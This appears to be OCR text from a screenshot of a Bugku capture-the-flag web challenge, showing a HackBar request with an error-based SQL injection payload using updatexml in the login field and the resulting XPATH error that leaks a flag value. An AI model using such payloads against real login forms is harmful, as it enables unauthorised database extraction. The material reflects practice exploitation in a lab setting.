 http://123.206.87.240:9001/sql/ WHOIS
INT SQL XSS Encryption Encoding Other
Load ... http://123.206.87.240:9001/sql/
Split U...
Execute
Enable Post data Enable Referrer
Post data admin_name=admin" or updatexml(1,concat(0x7e,(select group_concat(flag1) from flag1),0x7e),1)#&admin_passwd=2333&submit=GO+GO+GO
Login As Admin 1 × SKCTF管理系统 × Welcome To Bugku... ×
您想让 Firefox 记住 "admin#" 在 http://123.206.87.240:9001 的密码吗? 记住(R) 不记录本站点(E) 暂不(N) ×
The flag has been deleted
GO GO GO
Try Again!f
XPATH syntax error: '~ed6b28e684817d9efcaf802979e57ae'